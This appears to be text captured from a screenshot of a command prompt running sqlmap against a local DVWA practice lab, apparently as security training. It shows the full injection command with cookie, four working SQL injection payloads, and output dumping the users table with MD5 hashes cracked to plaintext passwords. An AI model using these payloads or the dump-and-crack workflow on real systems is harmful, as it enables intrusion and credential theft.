 管理员: 命令提示符
C:\sqlmap>python sqlmap.py -u "http://localhost/vulnerabilities/sqli/#" --data "id=5&Submit=Submit" --cookie="security=medium; PHPSESSID=sk12tkr9k2tin1vqgu1uhb35fa" -D dvwa -T users -C "use
r_id, user, password" --dump
{1.5.4.7#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:25:17 /2024-05-30/
[16:25:17] [INFO] resuming back-end DBMS 'mysql'
[16:25:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (3230=3230) THEN 5 ELSE (SELECT 5776 UNION SELECT 9245) END))&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=5 AND EXTRACTVALUE(5983,CONCAT(0x5c,0x7170767071,(SELECT (ELT(5983=5983,1))),0x7170786b71))&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=5 AND (SELECT 3087 FROM (SELECT(SLEEP(5)))iCIK)&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=5 UNION ALL SELECT NULL,CONCAT(0x7170767071,0x6d46756c66704f67534c797850674c784d676749537441616c557a5578755261594b6d75684f5a62,0x7170786b71)-- -&Submit=Submit
---
[16:25:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.1
[16:25:18] [INFO] fetching entries of column(s) '`user`,password,user_id' for table 'users' in database 'dvwa'
[16:25:18] [WARNING] reflective value(s) found and filtering out
[16:25:18] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[16:25:20] [INFO] writing hashes to a temporary file 'E:\temp\sqlmapjajobrej27332\sqlmaphashes-2kcesi30.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[16:25:22] [INFO] using hash method 'md5_generic_passwd'
[16:25:22] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[16:25:22] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[16:25:22] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[16:25:22] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
user_id | user | password
1 | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password)
2 | gordonb | e99a18c428cb38d5f260853678922e03 (abc123)
3 | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)
4 | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)
5 | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password)
[16:25:22] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\美 贺\AppData\Local\sqlmap\output\localhost\dump\dvwa\users.csv'
[16:25:22] [INFO] fetched data logged to text files under 'C:\Users\美 贺\AppData\Local\sqlmap\output\localhost'
[16:25:22] [WARNING] your sqlmap version is outdated
[*] ending @ 16:25:22 /2024-05-30/
C:\sqlmap>